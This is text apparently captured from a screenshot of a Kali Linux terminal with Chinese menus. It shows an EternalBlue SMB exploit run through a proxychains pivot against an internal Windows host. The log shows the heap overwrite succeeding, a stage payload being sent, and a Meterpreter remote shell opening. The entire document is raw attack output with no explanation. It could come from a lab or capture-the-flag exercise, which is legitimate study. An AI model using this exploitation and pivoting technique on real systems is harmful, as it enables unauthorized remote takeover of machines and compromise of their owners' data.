 1 2 3 4 14
root@kali: /home/viper3/桌面
文件 动作 编辑 查看 帮助
[proxychains] Dynamic chain ... 101.35.210.222:5001 ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... 101.35.210.222:5001 ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... 101.35.210.222:5001 ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... 101.35.210.222:5001 ... 172.22.1.21:445 ... OK
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[proxychains] Dynamic chain ... 101.35.210.222:5001 ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... 101.35.210.222:5001 ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... 101.35.210.222:5001 ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... 101.35.210.222:5001 ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... 101.35.210.222:5001 ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... 101.35.210.222:5001 ... 172.22.1.21:445 ... OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Dynamic chain ... 101.35.210.222:5001 ... 172.22.1.21:4444 ... OK
[*] Sending stage (200774 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.161.129:55570 → 101.35.210.222:5001) at 2025-01-06 14:33:59 +0800
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
KALI LINUX
the quieter you become, the more you are able to hear